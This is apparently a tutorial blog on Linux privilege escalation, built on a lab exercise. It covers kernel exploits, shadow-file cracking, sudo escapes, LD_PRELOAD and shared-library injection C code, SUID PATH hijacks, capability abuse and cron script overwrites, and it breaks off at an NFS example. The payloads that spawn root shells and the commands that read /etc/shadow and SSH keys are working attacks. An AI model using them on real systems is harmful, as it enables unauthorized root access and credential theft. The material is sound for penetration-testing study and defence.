Linux Privilege Escalation
Linux Privilege Escalation
Introduction to the Privilege Escalation Course for Linux
The Privilege Escalation for Linux is designed to equip cybersecurity enthusiasts with the skills and knowledge needed to elevate their access on Linux systems. Throughout this course, you will delve into various privilege escalation techniques, from exploiting misconfigurations to leveraging kernel vulnerabilities.
By the end of this blog, you will have a deep understanding of how to identify and exploit weaknesses in Linux systems, making you proficient in the art of privilege escalation. This course is ideal for those looking to enhance their penetration testing skills or seeking to fortify their defenses against unauthorized access in Linux environments.
System Enumeration :-
First thing i use this command hostname to display the system’s hostname. The hostname is a unique name assigned to a computer on a network, which helps identify it among other devices.
Second i use command uname -a to display detailed information about the system’s kernel and operating system i check if system have kernal exploit .
Some command be useful to know version
cat /proc/versionlscpups aux | grep root
User Enumeration :-
First we should know what is this user we write whoami to display username and write id
to know more info about user .
Second i want know user privilege we use sudo -l we will see what user can access .


Third we check important files in system like /etc/passwd and /etc/group and /etc/shadow
you can search about this files
some command be useful to see content in this files
cat /etc/passwd | cut -d : -f 1cat /etc/shadow| cut -d : -f 2
Network Enumeration :-
First Basic Network Information
View Network Interfaces and IP Addresses by this command ifconfig and ip -a
View Routing Table by this command route -n and ip rout
Second Network Scanning and Enumeration
List Open Ports on the Local Machine by this command netstat -tuln and ss -tuln
Network Traffic and Connection Monitoring
Monitor Active Network Connections by this command netstat -antup
display detailed network connection information on a system, including the process IDs (PIDs) associated with each connection netstat -ano
View Traffic on a Specific Port by this command tcpdump -i eth0 port 80
Network and Host Discovery
Discover Live Hosts on the Network by this command arp-scan -l
Ping Sweep (Check Live Hosts in a Subnet) by this bash script
1
for ip in $(seq 1 254); do ping -c 1 192.168.1.$ip | grep "64 bytes"; done
Service and Process Enumeration
List Running Services and Open Ports by this command **lsof -i -P -n
Check Which Process is Using a Specific Port by this command lsof -i :80
Display Listening Sockets by this command ss -lnp
Password Hunting :-
You just search about any password and search about id_ras you should crowl in system
we can use this commands to search
grep --color=auto -rnw '/' -ie "PASS=" --color=always 2> /dev/nullgrep --color=auto -rnw '/' -ie "PASSWORD=" --color=always 2> /dev/nullgrep --color=auto -rnw '/' -ie "pass" --color=always 2> /dev/nullExploring Automated Tools
LinPEAS
Overview
LinPEAS (Linux Privilege Escalation Awesome Script) is a script that automates the process of finding potential privilege escalation paths on Linux and Unix-like systems. It performs a thorough enumeration of the system, looking for misconfigurations, vulnerable software, sensitive files, and other factors that could allow a lower-privileged user to escalate their privileges to root.
Key Features
- System Information: Collects basic information about the system, such as the kernel version, architecture, and running services.
- Environment Enumeration: Checks for environment variables, paths, and sudo privileges that could be exploited.
- File and Directory Permissions: Identifies misconfigured file permissions, such as world-writable files, SUID/SGID binaries, and writable directories in the
$PATH. - Service and Process Enumeration: Lists running services and processes, checking for vulnerabilities or misconfigurations.
- Credentials and Sensitive Information: Looks for passwords, SSH keys, and other sensitive data stored on the filesystem.
- Kernel Exploit Checks: Identifies if the system is vulnerable to known kernel exploits based on the kernel version.
- Docker and Virtualization Checks: Detects if the system is running in a containerized environment or virtual machine and looks for escape techniques.
How to Use LinPEAS
Download LinPEAS:
1
2
 wget https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh
 chmod +x linpeas.sh
Run LinPEAS: Simply execute the script on the target machine:
1
 ./linpeas.sh
For more detailed output, use the following:
1
 ./linpeas.sh -a
Interpreting the Output: The output is color-coded:
- Red: Indicates potential privilege escalation vectors.
- Yellow: Highlights important findings that may be useful.
- Green: General information.
Example of What LinPEAS Looks For
- SUID/GUID Binaries: Finds binaries that can be executed with elevated privileges.
- Writable Directories in PATH: Detects writable directories in the user’s
PATH, which could be exploited by placing malicious binaries. - SSH Keys: Searches for SSH keys that might allow further access.
- Kernel Exploits: Checks if the kernel is vulnerable to public exploits.
Advantages
- Comprehensive: LinPEAS covers a wide range of checks, providing an all-in-one solution for Linux privilege escalation enumeration.
- Automated: Reduces the need for manual checks, saving time during an engagement.
- Color-Coded Output: Makes it easier to quickly identify important information.
Limitations
- Verbose Output: The amount of information can be overwhelming; understanding which parts are relevant requires some experience.
- Requires Execution on Target: LinPEAS must be executed on the target system, which might be detected by security tools.
———————————————————————————————————————————
Linux-Exploit-Suggester
Overview
Linux-Exploit-Suggester is a tool that checks the kernel version of a Linux system and suggests possible kernel exploits that could be used to escalate privileges. This tool is useful for identifying known vulnerabilities that can be exploited on systems running outdated or vulnerable kernels.
Key Features
- Kernel Exploit Suggestions: Based on the kernel version, it suggests publicly available exploits that might be used to gain root access.
- Exploit Metadata: Provides a brief description of each suggested exploit, including the kernel versions it targets and the potential impact.
- Easy to Use: Simple command-line interface that requires minimal setup.
How to Use Linux-Exploit-Suggester
Download Linux-Exploit-Suggester: There are two versions:
Linux_Exploit_Suggester.shandLinux_Exploit_Suggester2.pl. The former is more basic, while the latter is more comprehensive.1 2
wget https://raw.githubusercontent.com/mzet-/linux-exploit-suggester/master/Linux_Exploit_Suggester.sh chmod +x Linux_Exploit_Suggester.shAlternatively, for the Perl version:
1
2
 wget https://raw.githubusercontent.com/jondonas/linux-exploit-suggester-2/master/linux-exploit-suggester-2.pl
 chmod +x linux-exploit-suggester-2.pl
Run Linux-Exploit-Suggester: For the shell version:
1
 ./Linux_Exploit_Suggester.sh
For the Perl version:
1
 ./linux-exploit-suggester-2.pl
Interpreting the Output: The output will list potential kernel exploits along with:
- CVE Numbers: References to known vulnerabilities.
- Description: A brief description of what the exploit does.
- Kernel Versions: Specifies the range of kernel versions that are vulnerable to each exploit.
- Link: Provides a link to the exploit’s code or detailed information.
Example of What Linux-Exploit-Suggester Looks For
- Dirty COW (CVE-2016-5195): A race condition in the memory management system.
- OverlayFS Privilege Escalation (CVE-2015-1328): Exploit related to the OverlayFS filesystem.
- Stack Clash (CVE-2017-1000364): Exploit related to stack memory management.
Advantages
- Quick Identification: Rapidly identifies potential kernel vulnerabilities that can be exploited.
- Comprehensive Database: Leverages a wide range of known exploits, especially in the Perl version.
- Simple Interface: Easy to use even for those with limited experience.
Limitations
- Focuses Only on Kernel Exploits: It doesn’t check for other types of privilege escalation vectors, such as misconfigurations or weak file permissions.
- Requires Internet Connection: To download and sometimes to fetch the latest updates or details on specific exploits.
- Outdated Kernels: The effectiveness depends on the presence of outdated or vulnerable kernels.
Comparison Between LinPEAS and Linux-Exploit-Suggester
| Feature | LinPEAS | Linux-Exploit-Suggester |
|---|---|---|
| Focus | Comprehensive system enumeration | Kernel exploit identification |
| Output | Detailed, color-coded, and extensive | Focused, concise, based on kernel version |
| Ease of Use | Requires some experience to interpret fully | Simple to run and understand |
| Coverage | Broad, including files, processes, and more | Narrow, focusing on kernel vulnerabilities |
| Updates | Frequently updated with new checks | Database depends on version, sometimes outdated |
| Recommended For | General Linux privilege escalation tasks | Quickly finding kernel-specific exploits |
Kernel Exploits
What is the Kernal ?
The kernel is a computer program at the core of a computer’s operating system and generally has complete control over everything in the system. The kernel is also responsible for preventing and mitigating conflicts between different processes.[1] It is the portion of the operating system code that is always resident in memory[2] and facilitates interactions between hardware and software components.
First we look for version in kernal by this command uname -a

we will search about this kernal to find exploit :

we found exploit for our version
we download and make exploit ready for run

we see this file we should write this command to make it ready to run gcc -pthread c0w.c -o c0w
now it we make new file can run to make exploit

we now do this command ./c0w

we have hint in THM if we write passwd after exploit we become root
Passwords & File Permissions
scalation via Stored Passwords :-
We look for any password in system and try to login as root
we search in all files we write this command ls -las

we look at .irssi we found this

and we have another thing to myvpn.ovpn

and another way we write command history

we found mysql user & pass
Escalation via Weak File Permissions :-
We look at /etc/passwd and /etc/shadow
we put the all result individual and writ this command unshadow passwd shadow and take the result to another file and crack it by john write this command
john —wordlist=/usr/share/wordlist/rockyou.txt result.txt

Escalation via SSH Keys :-
We search about some files we use this commands :
find / -name authorized_keys 2> /dev/null
find / -name id_rsa 2> /dev/null

1. In command prompt type: chmod 400 id_rsa
2. In command prompt type: ssh -i id_rsa root@<ip>
Sudo
Escalation via Sudo Shell Escaping :-
We write sudo -l and show results :

we can use this website to git PrivEsc https://gtfobins.github.io/ we will see in /usr/bin/vim

we use the first command sudo vim -c ':!/bin/sh'

we can try with another commands but we will see another thing
Escalation via LD_PRELOAD :-
If we see env_keep+=LD_PRELOAD

What is LD_PRELOAD?
LD_PRELOAD is an environment variable used in Unix-like operating systems that allows you to specify a shared library (.so file) to be loaded before any other shared libraries when a program is executed. This can be used to override functions in standard libraries, effectively allowing you to inject custom code into a running process.
What is env_keep+=LD_PRELOAD?
In the context of sudo, env_keep+=LD_PRELOAD is a directive that can be added to the sudoers file to allow the LD_PRELOAD environment variable to be preserved when running commands with sudo. Normally, sudo sanitizes the environment to prevent misuse of environment variables like LD_PRELOAD, which could be used to hijack or modify the behavior of privileged programs.
How to Use LD_PRELOAD for Privilege Escalation
If you have access to modify the sudoers file or if env_keep+=LD_PRELOAD is already configured, you can exploit this to escalate privileges.
we write C code make privlage escalation
1
2
3
4
5
6
7
8
9
10
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>

void _init() {
    unsetenv("LD_PRELOAD");
    setgid(0);
    setuid(0);
    system("/bin/bash");
}
and run this command gcc -fPIC -shared -o malicious.so malicious.c -nostartfiles
and final command sudo LD_PRELOAD=/tmp/x.so apache2

You should check sudo version by this command sudo -v and search about any exploit
SUID
SUID (Set User ID) is a special permission in Unix/Linux systems that allows a user to run an executable file with the permissions of the file owner, rather than with the permissions of the user who runs it. This can be particularly useful, but also potentially dangerous, in the context of privilege escalation.
How SUID Works
- When an executable file has the SUID bit set, it runs with the privileges of the file’s owner rather than the privileges of the user executing it.
- For example, if a binary file owned by the
rootuser has the SUID bit set, any user who executes that file will temporarily gainrootprivileges while the file is running.
Identifying SUID Files
You can identify SUID files on a system using the find command:
1
 find / -type f -perm -04000 -ls 2>/dev/null
perm -4000: Finds files with the SUID bit set.2>/dev/null: Suppresses error messages about directories you don’t have permission to search.
Privilege Escalation Using SUID
In the context of privilege escalation, attackers often look for SUID binaries that can be exploited to gain higher privileges. Here’s how this could happen:
- Misconfigured SUID Binaries: If a SUID binary is poorly configured or has vulnerabilities (e.g., buffer overflows, path traversal), an attacker could exploit it to execute arbitrary code with elevated privileges.
- Custom Scripts or Binaries: If a custom script or binary with the SUID bit set is available, and it doesn’t properly sanitize inputs or has some other flaw, an attacker could exploit this to execute commands as the file owner.
- Exploiting Common Binaries: Some common binaries, if configured with SUID, can be used by attackers to spawn shells or run commands as
root. For example:/bin/bash: If thebashbinary is set with the SUID bit and owned byroot, executing it could give a root shell./usr/bin/vim: Ifvimhas SUID set, an attacker could use it to open a shell with root privileges using:!sh.
Example of SUID Exploitation
Let’s assume there is a SUID binary /usr/local/bin/suid_binary owned by root:
1
2
ls -l /usr/local/bin/suid_binary
-rwsr-xr-x 1 root root 12345 Jan 1 12:34 /usr/local/bin/suid_binary
The s in the file permissions (rwsr-xr-x) indicates that the SUID bit is set.
If this binary has a vulnerability, such as allowing the user to execute shell commands without dropping root privileges, an attacker could exploit it as follows:
1
/usr/local/bin/suid_binary
If exploited, the attacker might be able to execute:
1
sh
and gain a root shell.
Defending Against SUID Exploitation
- Minimize SUID Binaries: Reduce the number of SUID binaries on the system to only what is necessary.
- Regular Audits: Regularly audit SUID binaries to ensure that they are secure and necessary.
- Proper Permissions: Ensure that custom scripts or binaries with SUID are properly secured and do not allow unintended command execution.
SUID can be very powerful and useful for legitimate administrative tasks, but it can also be a significant security risk if not properly managed. Understanding how SUID works and how it can be exploited is crucial for both defending against privilege escalation attacks and for penetration testing purposes.
Examples :-
In the first do this command find / -type f -perm -04000 -ls 2>/dev/null and see results :-

We found interesting files /usr/local/bin/suid-so usr/local/bin/suid-env
usr/local/bin/suid-env2
we will take action in this files /usr/local/bin/suid-so we do this command
strace /usr/local/bin/suid-so 2>&1 | grep -i -E "open|access|no such file"

we found this from output /home/user/.config/libcalc.so we should make directory and show flowing steps mkdir /home/user/.config and create file libclac.c
1
2
3
4
5
6
7
8
#include <stdio.h>
#include <stdlib.h>

static void inject() __attribute__((constructor));

void inject() {
    system("cp /bin/bash /tmp/bash && chmod +s /tmp/bash && /tmp/bash -p");
}
and flow steps to run this file you should run this command to make file execute
gcc -shared -o /home/user/.config/libcalc.so -fPIC /home/user/.config/libcalc.c

we got root :)
Second file usr/local/bin/suid-env

let how can use this we will cat this file but we didn’t under stand any thing

we will use this command strings /usr/local/bin/suid-env

okay from the output we found this service apache2 start
we do simple script give us root access
echo 'int main() { setgid(0); setuid(0); system("/bin/bash"); return 0; }' > /tmp/service.c
and flow steps to run this file you should run this command to make file execute
gcc /tmp/service.c -o /tmp/service
and add this to PATH
export PATH=/tmp:$PATH
to git root access
/usr/local/bin/suid-env

we got root :)
Third file usr/local/bin/suid-env2
we do same thing from second file and run this command strings **/usr/local/bin/suid-env2**
we found this /usr/sbin/service apache2 start
we will do give us root access
function /usr/sbin/service() { cp /bin/bash /tmp && chmod +s /tmp/bash && /tmp/bash -p; }
The function you’ve provided is a shell function that, when executed, could be used to escalate privileges by leveraging the SUID (Set User ID) bit. Let’s break down the function step by step:
Function Definition:
1
2
3
4
5
6
bashCopy code
/usr/sbin/service() {
  cp /bin/bash /tmp &&
  chmod +s /tmp/bash &&
  /tmp/bash -p;
}
This defines a shell function named service, which performs the following actions:
1. cp /bin/bash /tmp:
cp: This command copies files./bin/bash: This is the full path to the Bash shell binary, which is a commonly used command-line shell in Unix/Linux./tmp: This is a temporary directory, writable by all users, often used for storing temporary files.Action: The function copies the
bashbinary to the/tmpdirectory. This creates a newbashexecutable at/tmp/bash.
2. chmod +s /tmp/bash:
chmod: This command changes the permissions of a file.+s: This flag sets the SUID (Set User ID) bit on the specified file.Action: The
chmod +scommand sets the SUID bit on the/tmp/bashbinary. When a binary with the SUID bit set is executed, it runs with the privileges of the file’s owner, rather than the user who launched it. Since the originalbashbinary is owned byroot, this new/tmp/bashwill also run withrootprivileges when executed by any user.
3. /tmp/bash -p:
/tmp/bash: This is the copied Bash shell now residing in/tmp.p: This option tellsbashto start without dropping privileges. Normally, when a SUID program runs, it may drop privileges for safety reasons. Thepoption preventsbashfrom doing this, maintaining the elevated privileges.Action: The function then executes the
/tmp/bashshell with the-pflag, which starts a new shell session with root privileges without dropping them.
and run this command export -f /usr/sbin/service
What Does export -f /usr/sbin/service Do?
- Assumes the Function Exists: Before running
export -f /usr/sbin/service, the/usr/sbin/servicefunction must already be defined in the current shell session. For example, the function we discussed earlier that copiesbash, sets the SUID bit, and then launches a root shell. - Exports the Function:
export -f /usr/sbin/servicemakes the/usr/sbin/servicefunction available in any subshell or child process that is spawned from the current shell.
Why Export the Function?
- Persistence Across Commands: If you’re running a series of commands or scripts that will create new subshells, exporting the function ensures that it remains available for use in these new environments.
- Privilege Escalation in Scripts: If the
servicefunction was defined to perform a privilege escalation task, exporting it allows you to invoke this function within any child process or script without redefining it. This could be particularly useful in a complex exploit scenario where multiple scripts or subshells are involved.
and go to root shell by this command /usr/local/bin/suid-env2

we got root :)
Capabilities
What Are Capabilities in Linux?
In Linux, capabilities are a fine-grained way of assigning specific privileges to processes. Traditionally, root (user ID 0) had all the powers on a system, while non-root users had very limited privileges. Capabilities allow splitting up the superuser’s privileges into distinct units, which can be independently enabled or disabled for processes.
How Capabilities Work:
- Capabilities Are Attributes: Instead of giving a process or binary full root privileges, you can assign it one or more capabilities, which allow it to perform specific privileged operations without requiring full root access.
- Capability Sets: Each process in Linux has three sets of capabilities:
- Permitted Set: Defines the capabilities that the process may assume.
- Inheritable Set: Defines the capabilities that can be passed on to child processes.
- Effective Set: Defines the capabilities that are actually in effect at any given moment.
- File Capabilities: Executable files can also be assigned capabilities, allowing any process that runs them to inherit those specific capabilities.
Common Capabilities:
- CAP_NET_ADMIN: Allows network-related operations, such as configuring interfaces.
- CAP_SYS_ADMIN: A powerful capability that allows various system administration tasks.
- CAP_SETUID: Allows setting arbitrary user IDs (UIDs).
- CAP_SYS_PTRACE: Allows tracing any process, similar to
straceorgdb.
How to Manage and Check Capabilities:
Viewing Capabilities:
List Capabilities of a File:Example:Output might show:This means the
pingcommand has theCAP_NET_RAWcapability enabled.1
getcap /path/to/binary
1
  getcap /bin/ping
1
  /bin/ping = cap_net_raw+ep
Assigning Capabilities:
Set Capabilities on a File:
1
  sudo setcap cap_net_raw+ep /path/to/binary
This command assigns the
CAP_NET_RAWcapability to the specified binary.Remove Capabilities:
1
  sudo setcap -r /path/to/binary
This removes all capabilities from the specified binary.
Explain It in Privilege Escalation :-
we will search about Capabilities getcap -r / 2>/dev/null

in this case will search in this website https://gtfobins.github.io/

./python -c 'import os; os.setuid(0); os.system("/bin/sh")'
we will used this command but not all because the python not run in this directory
/usr/bin/python2.6 -c 'import os; os.setuid(0); os.system("/bin/sh")’

finally we got root :)
Scheduled Tasks
Scheduled Tasks in Linux: Automation and Security Implications for Privilege Escalation
Scheduled tasks in Linux, primarily managed through cron jobs, offer a robust mechanism for automating routine tasks. While indispensable for system administration, these tasks can also present significant security risks if not properly configured, potentially serving as a vector for privilege escalation.
Understanding Cron Jobs
Cron is a time-based job scheduler that allows users and the system to execute commands or scripts at specified intervals. Each user has their own cron configuration, and there’s also a system-wide configuration that administrators can manage.
Key Concepts
- Crontab:
The crontab (cron table) file lists the tasks scheduled by each user. You can edit your crontab using:
1
  crontab -e
- Cron Syntax:
Cron jobs are defined by a specific syntax that includes five time fields and the command to execute:
1
  * * * * * /path/to/command
- Minute (0-59)
- Hour (0-23)
- Day of the Month (1-31)
- Month (1-12)
- Day of the Week (0-7) (where both 0 and 7 represent Sunday)
Example:
0 5 * * * /path/to/backup.shschedules a backup at 5 AM every day.
- Special Scheduling Strings:
- Instead of setting each time field, special strings simplify the scheduling:
@reboot: Run once at startup.@daily: Run once a day at midnight.@weekly: Run once a week at midnight on Sunday.
- Instead of setting each time field, special strings simplify the scheduling:
Managing Cron Jobs
- Viewing Cron Jobs:
List your current cron jobs with:
1
  crontab -l
- Removing Cron Jobs:
Delete your crontab file with:
1
  crontab -r
- Cron Logs:
- Output and errors from cron jobs can be logged, typically found in
/var/log/cronor/var/log/syslog, ensuring you can audit job performance.
- Output and errors from cron jobs can be logged, typically found in
Security Implications: Cron Jobs as a Privilege Escalation Vector
While cron jobs streamline tasks, they can also introduce vulnerabilities if not properly secured. Attackers can exploit these weaknesses to escalate privileges, gaining unauthorized access to higher-level functions.
Common Vulnerabilities
- Writable Cron Scripts:
- If a cron script is writable by a non-privileged user, an attacker could modify the script to execute malicious code with elevated privileges.
- Example: A backup script owned by root but writable by a standard user could be altered to run a command that grants root access.
- Weak Permissions on Crontab Files:
- Incorrect permissions on crontab files or directories can allow unauthorized users to edit or add tasks, leading to privilege escalation.
- Example: If
/etc/crontabis writable by non-root users, they could insert a cron job that executes malicious scripts as root.
- Path Exploitation:
- Cron jobs that call commands without full paths are susceptible to path hijacking, where an attacker places a malicious script in a directory that’s searched before the legitimate command.
- Example: A cron job runs
backup.sh, and the attacker places a maliciousbackup.shin/tmp, executing their code instead.
- Leveraging Special Cron Directories:
- Directories like
/etc/cron.dailyor/etc/cron.hourlyare used for system-wide cron jobs. If these directories are writable by non-privileged users, attackers can introduce malicious scripts that run with elevated privileges.
- Directories like
- Misconfigured Sudo in Cron:
- If a cron job uses
sudoto execute commands without requiring a password, it may allow unauthorized users to run commands as root. - Example: A cron job configured with
sudoto run a script without a password prompt could be exploited if the script is writable by a non-privileged user.
- If a cron job uses
Advanced Techniques for Securing Cron Jobs
- Enforcing Strict Permissions:
- Ensure that all scripts executed by cron jobs, as well as the cron directories themselves, are secured with proper permissions to prevent unauthorized modifications.
- Using Full Paths:
- Always specify the full path to commands and scripts in cron jobs to avoid path hijacking attacks.
- Regular Audits:
- Regularly review cron job configurations and logs to detect any unauthorized changes or suspicious activity.
Example :-
we write this command to know cron jobs in system cat /etc/crontab and see results

we found this file it and don’t know place we will run this command
find / -name overwrite.sh 2>/dev/null

okay we will write this command to know if we can edit or no ls -las /usr/local/bin/

okay we can write we will run this command to change data in this file and run it as root
echo 'cp /bin/bash /tmp/bash; chmod +s /tmp/bash' >> /usr/local/bin/overwrite.sh
and /tmp/bash -p

okay we got root :)
Conclusion
Cron jobs are a critical tool for automating system tasks in Linux, but they must be managed with security in mind. Misconfigurations or weak permissions can turn cron jobs into a significant threat, potentially enabling attackers to escalate privileges and compromise the system. By understanding the risks and implementing best practices, you can leverage the power of cron jobs while keeping your system secure.
NFS Root Squashing
NFS Root Squashing: A Privilege Escalation Technique
NFS (Network File System) is a distributed file system protocol that allows a user on a client machine to access files over a network in a manner similar to how local storage is accessed. However, NFS has a potential vulnerability related to its security feature called Root Squashing.
Root Squashing is a security measure in NFS that maps the root user on the client machine to a less-privileged user (typically the user nobody) on the NFS server. This prevents the root user on a client machine from gaining root-level access to files on the NFS server, mitigating the risk of privilege escalation.
How Root Squashing Works
When a user on a client machine accesses an NFS share as root, instead of being granted root privileges on the server, their user ID (UID) and group ID (GID) are typically mapped to those of a non-privileged user, usually nobody (UID 65534). This process is known as root squashing.
Privilege Escalation via Root Squashing Misconfiguration
A common privilege escalation scenario arises when root squashing is misconfigured or not enabled on the NFS server. If the NFS share is mounted with root squashing disabled, the root user on the client machine can have root privileges on the NFS share, enabling them to:
- Read/Write sensitive files: The root user can access and modify any file within the NFS share, including configuration files, user data, and potentially even the system binaries.
- Modify permissions: The user can change file permissions, ownership, and potentially escalate their privileges by modifying executables or scripts that are run by other users or services on the server.
Exploiting NFS with Disabled Root Squashing
If root squashing is disabled, a penetration tester or attacker could exploit this configuration as follows:
- Mount the NFS Share: The attacker mounts the NFS share on their local system.
- Gain Root Access: As the root user, they would have full control over the files in the NFS share, similar to being the root on the server itself.
- Privilege Escalation: The attacker can then perform actions such as placing a malicious script in a cron job directory, altering the content of user data, or even replacing system binaries to maintain persistence or escalate privileges further on the network.
Defensive Measures
To prevent this type of attack, ensure that:
- Root Squashing is Enabled: By default, NFS should be configured with root squashing enabled to ensure that root users on client machines do not automatically receive root privileges on the server.
- Use Strong Authentication: Employ strong authentication mechanisms to control which clients can access the NFS share.
- Minimize NFS Usage: Where possible, limit the use of NFS and consider alternatives that provide more robust security controls.
Root squashing is a simple yet crucial aspect of NFS security. Misconfigurations can lead to severe security breaches, making it imperative to ensure that NFS servers are correctly configured to squash root privileges by default.
Example :-
First we run this command cat /etc/exports and see results
